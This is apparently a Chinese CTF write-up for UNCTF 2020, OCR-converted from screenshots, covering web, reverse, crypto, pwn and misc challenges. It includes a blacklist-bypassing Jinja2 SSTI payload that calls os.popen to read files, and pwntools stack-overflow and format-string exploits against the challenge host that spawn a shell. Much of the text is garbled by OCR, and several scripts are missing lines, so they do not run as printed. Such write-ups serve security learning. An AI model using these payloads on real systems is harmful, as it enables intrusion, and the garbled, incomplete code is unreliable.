

|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    | 1                                                                                                    |
|------------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftarrow \  \  \rightarrow$                                         | ۵                                                                     | ▲ 不安全                                                                                             | 21689f1b-0604-4e88                                                                                                   | -a3ba-f1377180da14.node1.h;                                                                                                    | a 📩 🖪                                                                                                    |
| admin logi                                                             | n success                                                             | and check the se                                                                                  | cret route /secret_ro                                                                                                | ute_you_do_not_know                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
| 登陆后回到主                                                                 | 三页,给了イ                                                                | 个新路径                                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
| $\leftarrow \rightarrow$                                               | 0 6                                                                   | ▲ 不安全                                                                                             | 21689f1b-0604-4e88                                                                                                   | -a3ba-f1377180da14.node1.h                                                                                                    | a 🛱 🗖                                                                                                    |
| you should                                                             | l 'guess' th                                                          | ie secret numbei                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
| 方问,要求 <b>g</b>                                                         | uess一个秘                                                               | 密数字                                                                                               |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
| $\leftarrow \rightarrow$ (                                             | ) 命 🚺                                                                 | 、不安全   <mark>21689f1b-</mark> (                                                                   | 0604-4e88-a3ba-f1377180da                                                                                            | 14.node1.hackingfor.fun/secret_route_                                                                                                    | you_do_not_know?guess=1                                                                                                    |
| you are wrong                                                          | J                                                                     |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
| guess=1,返                                                              | 回错误,看                                                                 | 「题目,应该是 <b>SS</b>                                                                                 | ⊓模板注入,尝试传入{                                                                                                    | {2*2}}                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
| $\leftarrow \rightarrow$ (                                             | ) û <b>(</b>                                                          | 不安全   21689f1b-                                                                                   | 0604-4e88-a3ba-f1377180d                                                                                             | a14.node1.hackingfor.fun/secret_route                                                                                                    | e_you_do_not_know?guess={{2*2}}                                                                                                    |
| 4 error!!                                                              |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
| 龙功执行,持                                                                 | 亲着看一下西                                                                | 记罢                                                                                                |                                                                                                    |                                                                                                    |                                                                                                    |
| 13                                                                     |                                                                       | <u> </u>                                                                                          |                                                                                                    |                                                                                                    |                                                                                                    |
| é → O ≙                                                                | ▲ 不安全   2168                                                          | 9f1b-0604-4e88-a3ba-f1377180da                                                                    | 4.node1.hackingfor.fun/secret_route_you_do                                                                           | _not_know?guess=((config))                                                                                                    |                                                                                                    |
| < Config ('ENV': 'produ<br>USE_X_SENDFILE': Fail<br>SESSION_COOKIE_SEC | iction', 'DEBUG': Fals<br>se, 'SERVER_NAME':<br>CURE': False, 'SESSIO | e, 'TESTING': False, 'PROPAGATE<br>None, 'APPLICATION_ROOT: '/',<br>N_COOKIE_SAMESITE': None, 'SE | EXCEPTIONS': None, 'PRESERVE_CONTED<br>SESSION_COOKIE_NAME': 'session', 'SESS<br>SSION_REFRESH_EACH_REQUEST: True, ' | (T_ON_EXCEPTION': None, 'SECRET_KEY': None, 'PERM<br>JON_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PAT<br>MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AG | ANENT_SESSION_LIFETIME': datetime.timedelta(31),<br>H': None, 'SESSION_COOKIE_HTTPONLY': True,<br>E_DEFAULT': datetime.timedelta(0, 43200), |
| False, 'JSONIFY_MIME                                                   | ERRORS': None, 'TRA<br>TYPE': 'application/js                         | <pre>xP_HTTP_EXCEPTIONS: Faise, 'EX<br/>xon', 'TEMPLATES_AUTO_RELOAD</pre>                        | PLAIN_TEMPLATE_LOADING': Faise, 'PREF<br>: None, 'MAX_COOKIE_SIZE': 4093)> erro                                      | ERRED_URL_SCHEME: "http://JSON_AS_ASCII": Irue, 'JS<br>r!!                                                                                          | JON_SORT_REYS: True, JSONIFY_PRETTYPRINT_REGULAR:                                                                                           |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
| $\leftarrow \  \  \rightarrow \  \   \mho$                             | ᡬ ▲ 2                                                                 | <br>下安全   21689f1b-0604                                                                           | 1-4e88-a3ba-f1377180da14.no                                                                                          | de1.hackingfor.fun/secret_route_you_do_                                                                                                    | not_know?guess={{%27%27class}}                                                                                                    |
| black list filter                                                      |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                        |                                                                       |                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
| □纫田 <b>tolm</b> a                                                      | n胸了,没                                                                 | 有shell)学试看一下                                                                                      | 能田的模块。发现黑多                                                                                                    | z单,手动fuzz一下,讨滤了OP                                                                                                    | ""」 \%%\ 还有request可以田                                                                                                    |

又找到一个讲的比较详细的讲payload的项目: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection#java

尝试构建payload:

#### 〇 🙆 🔺 不安全 | 30da14.node1.hackingfor.fu 🛂 北 六 🗇 🛛 🗢 😐 👄 🔍 🗮 🔶 二 六 🗠 🌒

注入成功,当时做到这已经很晚了,然后第二天再做。。。然后同队的罗师傅就又有名场面了

| 20:00 🖸 🔎 💭 🐽                                                                                                    | hhi 🕫 🕕 🛈                                                                                                    | <b>65</b> % |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
| く 没人性小队(5) 🖄                                                                                                    |                                                                                                    |             |
| 周三                                                                                                    | E 09:02                                                                                                    |             |
|                                                                                                    | 课8上辣                                                                                                    |             |
| 手机搓                                                                                                    |                                                                                                    |             |
|                                                                                                    |                                                                                                    |             |
| guess={{request<br> attr((request.ar<br>application) join<br> attr((request.ar<br>args.globals,red<br>2) join)<br> attr((request.ar<br>args.getitem,red<br>2) join)((request<br>request.args.but<br>usc*2) join)<br>}}&usc=_&applic<br>&globals=global<br>&getitem=getite<br>&builtins=builtin | et<br>rgs.<br>n)<br>rgs.usc*2,request.<br>quest.args.usc*<br>rgs.usc*2,request.<br>quest.args.usc*<br>t.args.usc*2,<br>iltins,request.args.<br>cation=application<br>als<br>em<br>ns | C           |

 $(\mathfrak{g})$ 



最终payload是罗师傅手机上搓出来的,而且回去直接就能用了,不用再调(罗师傅带我乱杀),最终payload(先用ls查了名字叫 flag.txt)

guess={{request|attr((request.args.application)|join)|attr((request.args.usc\*2,request.args.globals,request.args .usc\*2)|join)|attr((request.args.usc\*2,request.args.getitem,request.args.usc\*2)|join)((request.args.usc\*2,reques t.args.builtins,request.args.usc\*2)|join)|attr((request.args.usc\*2,request.args.getitem,request.args.usc\*2)|join )((request.args.usc\*2,request.args.import,request.args.usc\*2)|join)((request.args.os)|join)|attr((request.args.p open)|join)((request.args.id)|join)|attr((request.args.read)|join)()}&usc=\_&application=application&globals=glo bals&getitem=getitem&builtins=builtins&import=import&os=os&popen=popen&id=cat%20flag.txt&read=read ← → O D D A T Star | 21689ftb-0604 4683-s3ba-f1377180da14.node1.hackingforf.un/terret\_route\_you\_do\_not\_know?guess=((request\_args.application)(join)(attr((request\_args.application)(join)(attr((request\_args.application)(joi

得到flag: UNCTF{41120cc4-fe61-4307-8332-10954d89bc21}

#### ezfind

一开始想不出来是怎么解的,然后出了提示就很简单了。直接传数组使两边值相等。

| 91 Points, 31 Solves<br>无描述<br>챻提示1: if(!(is_file(\$name)===false)){flag}else{no flag}<br><b>容器信息</b><br>塑机链接关闭容器 延长时间<br>靶机有效期还剩: 0小时59分钟21秒<br>请输入内容                                                                                                    | $\times$ | AL.    | ezfino          |                        |
|----------------------------------------------------------------------------------------------------|----------|--------|-----------------|------------------------|
| 无描述<br>登提示1: if(!(is_file(\$name)===false)){flag}else{no flag}<br><b>容器信息</b><br>塑机链接 关闭容器 延长时间<br>塑机有效期还剩: 0小时59分钟21秒<br>遺輸入内容 提交Flag                                                                                                    |          | -5     | Points, 31      |                        |
| 登提示1: if(!(is_file(\$name)===false)){flag}else{no flag} <b>容器信息</b> <sup>1</sup> <sup>1</sup> |          |        | 无描述             |                        |
| <b>容器信息</b><br>塑机链接关闭容器延长时间<br>塑机有效期还剩:0小时59分钟21秒<br>请输入内容 提交Flag                                                                                                    |          | flag}  | )===false))     | 登提示1: if(!(is_file(\$r |
| 靶机链接关闭容器 延长时间<br>靶机有效期还剩:0小时59分钟21秒     请输入内容     提交Flag                                                                                                    |          |        | 容器信             |                        |
| 请输入内容 提交Flag                                                                                                    |          | Þ      | 转关闭容器<br>期还剩:0小 | 靶机                     |
|                                                                                                    |          | 提交Flag |                 | 请输入内容                  |
|                                                                                                    |          |        |                 |                        |

듔 📮 🔾 🖁

任务描述:我会查看你提交文件位置是否存在,如果你给我了一个存在的文件名,我就给你flag,注意:这个文件夹中只有两个文件,一个是保存flag的文件,另一个是index.php



# 你找到我了! UNCTF{3be0e9be-6ee4-4f32-bc99-d0134ffa4fd7}

re

## re\_checkin

拉进ida发现和一个未初始化的全局变量做比较,直接动态调试就可以出flag了。

| 000000401300  | 0900 0000000     | mov aword per ss. poptsbog, ees  |                                                  |
|---------------|------------------|----------------------------------|--------------------------------------------------|
| 0000000401566 | 48:8995 B8030000 | mov qword ptr ss. rbp+388, rdx   | [rbp+3B8]:&"C:\\Users\\Ijy\\Desktop\\occasionalI |
| 000000040156D | E8 8E9D0000      | call occasionally. 40B300        |                                                  |
| 00000004015/2 | 48:8D0D 913A0200 | Tea rcx, qword ptr ds:[42500A]   | 00000000042500A:"Welcome!Please Input:"          |
| 0000000401579 | E8 9A3/0100      | Call <jmp. &puts=""></jmp.>      |                                                  |
| 00000004015/E | 48:8D45 A0       | lea rax,qword ptr ss:[rbp-60]    |                                                  |
| 0000000401582 | 48:89C2          | mov rdx,rax                      |                                                  |
| 0000000401585 | 48:8D0D 943A0200 | lea rcx, qword ptr ds:[425020]   | 000000000425020:"%1000s"                         |
| 000000040158C | E8 6F860100      | call occasionally. 419C00        |                                                  |
| 0000000401591 | 48:8D45 A0       | lea rax, gword ptr ss: rbp-60    |                                                  |
| 0000000401595 | 48:8D15 A4DA0200 | lea rdx,qword ptr ds:[42F040]    | 00000000042F040:"unctf{WelcomeToUNCTF}"          |
| 000000040159C | 48:89C1          | mov rcx,rax                      |                                                  |
| 000000040159F | E8 54370100      | call <jmp.&strcmp></jmp.&strcmp> |                                                  |
| 00000004015A4 | 85C0             | test eax,eax                     |                                                  |
| 00000004015A6 | ✓ 74 0E          | je occasionally.4015B6           |                                                  |
| 00000004015A8 | 48:8D0D 783A0200 | lea rcx,qword ptr ds:[425027]    | 000000000425027:"fail!"                          |
| 00000004015AF | E8 643/0100      | call <jmp.&puts></jmp.&puts>     |                                                  |
| 00000004015B4 | ✓ EB OC          | jmp occasionally.4015C2          |                                                  |
| 00000004015B6 | 48:8D0D 703A0200 | lea rcx, qword ptr ds:[42502D]   | 00000000042502D:"success!"                       |
| 00000004015BD | E8 56370100      | call <jmp.&puts></jmp.&puts>     |                                                  |
| 00000004015C2 | 48:8D0D 6D3A0200 | lea rcx,qword ptr ds:[425036]    | 000000000425036:"pause"                          |
| 00000004015C9 | E8 FA360100      | call <jmp.&system></jmp.&system> |                                                  |
| 00000004015CE | B8 00000000      | mov eax,0                        |                                                  |
| 00000004015D3 | 48:81C4 20040000 | add rsp,420                      |                                                  |
| 00000004015DA | 5D               | pop rbp                          |                                                  |
| 00000004015DB | C3               | ret                              |                                                  |
| 00000004015DC | 55               | push rbp                         |                                                  |
| 00000004015DD | 48:89E5          | mov rbp,rsp                      |                                                  |

## 反编译

下载下来是一个python打包的exe文件,用pyinstxtractor.py反编译成pyc文件。

逆向后有一个struct.pyc和run.pyc,把run.pyc前4位改成和struct的前4位,然后用uncompyle6反编译成py文件。直接运行就可以得到flag。

| <ul> <li>3.py</li> <li>main.py</li> <li>Illi External Libraries</li> <li>Scratches and Consoles</li> </ul> | <pre>1  # uncompyle6 version 3.7.4<br/>2  # Python bytecode 3.7 (3394)<br/>3  # Decompiled from: Python 3.8.0 (tags/v3.8.0:fa919fd, Oct 14 201<br/>4  # Embedded file name: run.py<br/>5  # Compiled at: 1995-09-28 00:18:56<br/>6  # Size of source mod 2**32: 272 bytes<br/>7  str2 = 'UMAQBvogWLDTWgX"""k'<br/>8  flag = ''<br/>9  for i in range(len(str2)):<br/>10     flag += chr(ord(str2[i]) + i)<br/>11<br/>12  print(flag)</pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Run: 3<br>D:\python\python.exe C:/Users<br>UNCTF{un_UN_ctf123}<br>Process finished with exit co            | <pre>12 print(flag) 13 # okay decompiling run.pyc 14 /ljy/Desktop/工具/逆向/pyinstxtractor-master/run.exe_extracted/3.py de 0</pre>                                                                                                    |

## babypy

下载得到一个python打包的exe和密文,和上题一样逆向得到py文件。

| import os, libnum, binascii                        |
|----------------------------------------------------|
| flag = 'unctf{************************************ |
| x = libnum.s2n(flag)                               |
| #将字符串转为16进制                                        |
| def gen(x):                                        |
| y = abs(x)                                         |
| while 1:                                           |
| if y > 0:                                          |
| yield y % 2                                        |
| $y = y \gg 1$                                      |
| else:                                              |
| if $x == 0$ :                                      |
| yield 0                                            |
| l = [i for i in gen(x)]                            |
| #转为倒过来的2进制                                         |
| l.reverse()                                        |
| <pre>f = '%d' * len(1) % tuple(1)</pre>            |
| a = binascii.b2a_hex(f.encode())                   |
| o = int(a, 16)                                     |
| c = hex(b)[2:]                                     |
| print(c)                                           |
| os.system('pause')                                 |

代码逻辑是将字符串转为16进制然后再转二进制再转16进制。

写脚本解密

| import libnum                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ch = '31313130313031303131303131313030313130303031313031313130313030303131303030313130303131313131303131303131303130313031303130313031303130313031303130313031303130313031303130313031303130313031303130313031303130313031303130303131303031313030313130303131303031313030313130303131303031313030313130303131303031313030313130303131303031313030313130303031313030303131303 |
| 303030313130313030303030303030303030303                                                                                                    |
| 313130313131303031303031313030313031303                                                                                                    |
| 313130313130303031313030313130303030303                                                                                                    |
| #这个是16进制的10直接把3去掉就可以变成二进制了                                                                                                    |
| a = '0b'+ch.replace('3', '')                                                                                                    |
| print(libnum.b2s(a))                                                                                                    |
| #b'unctf{Th@t is really c001}'                                                                                                    |

## easyMaze

拉进ida分析,输入字符串前面需要是unctf{结尾是}

```
BOOL8 __fastcall sub_401757(const char *a1)
{
    char *Str1; // [rsp+30h] [rbp+10h]
    Str1 = (char *)a1;
    return !strncmp(a1, "unctf{", 6ui64) && Str1[strlen(Str1) - 1] == 125;
}
```

迷宫的主要代码

```
v3 = 0;
 while (1)
 {
   v1 = *(char *)(v6 + v5);
   if ( v1 == 'd' )
   {
     ++v4;
   }
   else if (v1 > 'd')
   {
      if ( v1 == 's' )
      {
       ++v3;
     }
     else
      {
       if ( v1 != 'w' )
         return 0i64;
       --v3;
     }
   }
   else
   {
     if ( v1 != 'a' )
       return 0i64;
      --v4;
   3
   if ( v4 < 0 || v3 < 0 || *((_BYTE *)Dst + 10 * v3 + v4) == 'D' || *((_BYTE *)Dst + 10 * v3 + v4) == '0' )
     return 0i64;
   if ( v4 > 9 || v3 > 9 )
     return 0i64;
   if ( *((_BYTE *)Dst + 10 * v3 + v4) == 'S' )
     break;
   if ( (unsigned __int8)sub_4019F4() )
   {
     puts("I See YOU!");
00000B29 sub_40161A:44 (401729)
```

分析代码wasd分别是上下左右,遇到0和D就返回0,遇到S就跳出循环走出迷宫。



在ida里面看不到迷宫的字符串,要动态调试找迷宫字符串。

把迷宫分成10个一组走迷宫就行了

| Oo00oD00SD                                     |
|------------------------------------------------|
| 000000D000                                     |
| o0D0oD0o00                                     |
| 00000000                                       |
| oD0D0ooooo                                     |
| 00000000                                       |
| oDoooooDDD                                     |
| 00000000                                       |
| oD0D00000D                                     |
| 0000000D                                       |
| unctf{dsdddssaaaasssssddddddddwwaawawwddwwwdw} |

Macrosoft Windows L版本 10.0.18363.1198] (c) 2019 Microsoft Corporation。保留所有权利。 C?\Users\ljy>C:\Users\ljy\Desktop\easyMaze.exe Help Me Out!!!!!! Unctf{dsdddssaaaasssssddddddddwwaawawwddwwwdw} Yes! Escaped! oD CD\Users\ljy>

#### 密码学

#### 简单的RSA

下载,只有一个txt

e= 1843761357024744573770463077615077573550924452563330353292181312299754995474182885589884235690053774664741467 6272022397989161180996467240795661928117273837666615415153571959258847829528131519423486261757569454011940318849 589730152031528323576997801788206457548531802663834418381061551227544937412734776581781 n= 1472825736119845803849657279768393513560094656160534754280398517945538808331778772113233181308432678473032647 3008842455265712931429511761422263032658194313295068914783367450659282413413505487739475300816962958374291685305 6999371985307138775298080986801742942833212727949277517691311315098722536282119888605701 c= 1408966982676704801757398175398986386570990871970968367342430168242041134529876176109449867429197935060248926 3885133901501570616441299451459856498937403776283643926222464935941119018787520706066350977701752929314543453505 6275850555331099130633232844054767057175076598741233988533181035871238444008366306956934

看到e很大,直接上脚本

```
import gmpy2
from Crypto.PublicKey import RSA
import CTF.RSA.ContinuedFractions as ContinuedFractions
import CTF.RSA.Arithmetic as Arithmetic
from Crypto.Util.number import long to bytes
def wiener_hack(e, n):
   frac = ContinuedFractions.rational to contfrac(e, n)
   convergents = ContinuedFractions.convergents_from contfrac(frac)
   for (k, d) in convergents:
               t = Arithmetic.is_perfect_square(discr)
                   print("Hacked!")
                    return d
def main():
   e = 18437613570247445737704630776150775735509244525633303532921813122997549954741828855898842356900537746647
4146762720223979891611809964672407956619281172738376666154151535719592588478295281315194234862617575694540119403
18849589730152031528323576997801788206457548531802663834418381061551227544937412734776581781
   n = 14728257361198458038496572797683935135600946561605347542803985179455388083317787721132331813084326784730
3264730088424552657129314295117614222630326581943132950689147833674506592824134135054877394753008169629583742916
853056999371985307138775298080986801742942833212727949277517691311315098722536282119888605701
   c = 14089669826767048017573981753989863865709908719709683673424301682420411345298761761094498674291979350602
4892638851339015015706164412994514598564989374037762836439262224649359411190187875207060663509777017529293145434
535056275850555331099130633232844054767057175076598741233988533181035871238444008366306956934
   d = wiener_hack(e, n)
   print(long_to_bytes(m))
if ___name___ == "___main___":
```

得到flag: unctf{wi3n3r\_Att@ck}

easy\_rsa

```
import gmpy2
from Crypto.Util.number import bytes_to_long
p = number.getPrime(1024)
q = number.getPrime(1024)
if p > q:
    a = p + q
    b = p - q
    print(a,b)
```

From Crypto.Util import number

e = 65537

print(c)

phi = (p-1)\*(q-1) d = gmpy2.invert(e,phi) m = bytes\_to\_long(b'msg')

```
#32039868747763891397570027001713248355640403698230201885361798741703961240051705768095162986347743857011864010
253432645524830693378758322853028869260935243017328300431595830632269573784699659244044435107219440036761727692
96855905230231825712343296737928172132556195116760954509270255049816362648350162111168
#95540900016190331873218577490482442313777118610815220544797731519623719593369361366960515896394696530747584696
408940711403922105568873255383038592396267550773760760802614051689814667054891603377246233119544281623900665149!
```

```
228860158558575709344581192075894680364278192331001653587533486724297681798023131739806838358390603021929746761
930098296804483919917950033479959439258269131909071484918425754012368791727533221661999458390383164466156211367
3270903537132526524507377773094660056144412196579940619996180527179824934152320202452981537526759225006396924528
945160807152512753988038894126566572241510883486584129614281936540861801302684550521904620303946721322791533756
9399230739622104315763399522992335630828404544064854230016150064914519388488998082764068014564183215275376960688
```

得到a=p+q,b=p-q,两式相加得到a+b=2p,除2得到p,a-p得到q

```
import gmpy2 as gp
from Crypto.Util.number import *
```

```
 c = 228860158558575709344581192075894680364278192331001653587533486724297681798023131739806838358390603021929746 \\ 7610300982968044839199179500334799594392582691319090714849184257540123687917275332216619994583903831644661562113 \\ 6778270903537132526524507377773094660056144412196579940619996180527179824934152320202452981537526759225006396924 \\ 5289451608071525127539880388941265665722415108834865841296142819365408618013026845505219046203039467213227915337 \\ 5670399230739622104315763399522992335630828404544064854230016150064914519388488998082764068014564183215275376960 \\ 6803521928095124230843021310132841509181297101645567863161780 \\ \end{array}
```

```
q = 155422298738009940394189206134042119662513162560610248399569107132538620220590060772127789136918984458521940
8173046716192053957361615347951495992416684862837547953464117848450576857135570753716051359863880119986102613605
20650827734187124699589734496097678970899686056997267797534053934064148348759788335157899
```

```
p = 164976388739628973581511063883090363893890874421691770454048880284500992179926996908823840726558454111596699
2869487610263194349572172235277034296275924489592625329540198109855745838602276242876389084487192074414265003671
72146028171043107126122608800640249201232870138119493156975216320985668013888561826953269
```

```
n = p * q
phi = (q - 1) * (p - 1)
e = 65537
d = gp.invert(e, phi)
m = pow(c, d, n)
```

print(long2str(m))

```
最后运行脚本得到flag: UNCTF{welcome to rsa}
```

| 符号()         | <u>S)</u>     | 特殊字          | <b>≅符(<u>P</u>)</b>    | )   |           |           |            |           |            |     |   |              |            |   |   |   |
|--------------|---------------|--------------|------------------------|-----|-----------|-----------|------------|-----------|------------|-----|---|--------------|------------|---|---|---|
| 字体( <u> </u> | <u>F)</u> : W | ingdi        | ngs 2                  |     |           |           |            |           | ×.         |     |   |              |            |   |   |   |
|              | 0             | Ĉ            | Î                      |     | $\Box$    | ≞         | ₽          | $\odot$   | <u>o</u> õ | A   | ₼ | ්            | $\Diamond$ | Q | Ģ | ^ |
| -            | •             | Ś            | Ś                      | •   | •         | Ø         | P          | ł         | ŧ          | \$  | Ŷ | •            | ٩          | Ş | x |   |
| $\checkmark$ | X             | $\checkmark$ | $\times$               | ×   | $\otimes$ | $\otimes$ | $\bigcirc$ | $\otimes$ | er         | &   | ե | ե            | ?          | Р | ? |   |
| ?            | હ્ય           | છ            | ନ୍ଧ                    | ଜ୍ୟ | ŵ         | Ś         | ş          | Ş         | 0          | 1   | 0 | 3            | 4          | 5 | 6 |   |
| Ø            | 8             | 9            | 10                     | 0   | 0         | 0         | €          | 4         | 6          | 6   | Ø | 8            | 0          | 0 |   | ~ |
| 近期的          | 吏用过           | 的符号          | <u></u> ∃( <u>R</u> ): |     | •         |           |            |           |            |     |   |              |            |   |   |   |
| 10           | 0             | ?            | Ŀ                      | 5   | ભ્ય       | €         | 0          | Ś         | 0          | ନ୍ଧ | 0 | $\checkmark$ |            |   | , |   |

## signin

进行了两次aes加密,知道明文和第二次加密的密文,只要遍历所有key的可能,然后加密明文和解密第二次的密文都是得到第 一次加密的密文,比较找到相同对应的就是密钥了。

```
from string import printable
from Crypto.Cipher import AES
from binascii import hexlify,unhexlify
a = {}
b = {}
for i in printable:
 for j in printable:
 for k in printable:
  cipher1 = AES.new(key=key1.encode(), mode=AES.MODE_ECB)
  pt = 'UNCTF2020_Enjoy_Crypto~'.encode()
  val = len(pt) % 16
   pt += b'\x00' * (16 - val)
  c1 = cipher1.encrypt(pt)
for i in printable:
 for j in printable:
  cipher2 = AES.new(key=key2.encode(), mode=AES.MODE_ECB)
  ch = unhexlify(b'01a4e429e76db218fa0eb18f03ec69c9200a2362d8b4d7ea46170ce698389bbd')
  c2 = cipher2.decrypt(ch)
  b[c2] = i+j+k
result = list(a.keys() & b.keys())[0]
print('key1:','0'*13+a[result])
print('key2:',a[result]+'0'*13)
ch = unhexlify(b'196cc94c2d685beb54beeaa14c1dc0a6f3794d65fca0d1a1274515166e4255ab367383092e42d774992f74bc138faaa
key1 = '0'*13+a[result]
key2 = b[result]+'0'*13
cipher1 = AES.new(key=key1.encode(), mode=AES.MODE_ECB)
cipher2 = AES.new(key=key2.encode(), mode=AES.MODE_ECB)
a = cipher2.decrypt(ch)
b = cipher1.decrypt(a)
print(b)
```

## 鞍山大法官开庭之缺的营养这一块怎么补

将o转为a,转为b,就是培根密码解出来就是答案了。

#### pwn

## **YLBNB**

用pwntool一直发送回车就行了

## fan

```
1 int vul()
2 {
3   char buf; // [rsp+0h] [rbp-30h]
4
5   puts("I got a message bank ,you can store something in it!");
6   puts("input your message");
7   read(0, &buf, 0x40uLL);
8   return puts("OK , i got it ,let me see if i can bring you fantasy!!!");
9 }
```

直接栈溢出到system('/bin/sh')就行了



#### do\_you\_like\_me?

和上一题一样

```
from pwn import *
p = remote('node2.hackingfor.fun','36498')
addr = 0x4006D1
payload = 'A'*(0x10+0x8)+p64(addr)
p.sendline(payload)
p.interactive()
```

你真的会pwn嘛?

```
1
   int64 __fastcall main(__int64 a1, char **a2, char **a3)
2 {
3
   char buf; // [rsp+20h] [rbp-100h]
4
5
   setbuf(stdin, 0LL);
   setbuf(stdout, 0LL);
6
7
   setbuf(stderr, 0LL);
8
   printf("Give me your input : ", 0LL);
9
   if ( read(0, &buf, 0x100uLL) < 0 )
0
     exit(0);
   printf(&buf, &buf);
1
2
   if ( dword_60107C )
3
     sub_40070D();
4
   return ØLL;
5}
```

格式化字符串漏洞任意内存写,改掉dword\_60107C的值为一就行了

from pwn import \*
p = remote('node2.hackingfor.fun','38848 ')
addr = 0x60107C
payload = '1%11\$naa'+p64(addr)
p.recv()
p.sendline(payload)
p.interactive()

```
root@kali:~/桌面# python fmt.py
[+] Opening connection to node2.hackingfor.fun on port 38848: Done
[*] Switching to interactive mode
1aa|\x10$ cat flag
UNCTF{1211784d-a8ee-401b-9cec-5d005271e64e}
```

#### misc

网络深处1

个人认为比较有意思的一题(指背景故事),打开题目

| 🗎 网络     | 深处1.zip       | - WinRAF | ર        |                   |                 |                  |          |          |          |                  |                  |  |  |
|----------|---------------|----------|----------|-------------------|-----------------|------------------|----------|----------|----------|------------------|------------------|--|--|
| 文件(F)    | 命令(C)         | 工具(S)    | 收藏実(0    | ) 选项(N)           | 帮助(H)           |                  |          |          |          |                  |                  |  |  |
| 1日<br>添加 | )<br>解压到      |          |          | )<br>)<br>》<br>删除 | 査找              | <b>【</b> 】<br>向导 | 〔〕<br>信息 | <b>1</b> | く<br>描病毒 | <b>上</b> 】<br>注释 | <b>新日本</b><br>一個 |  |  |
| £        | े 网络          | 采处1.zip  | - ZIP 压宿 | 文件, 解包大           | 小为 356,88       | 8字节              |          |          |          |                  |                  |  |  |
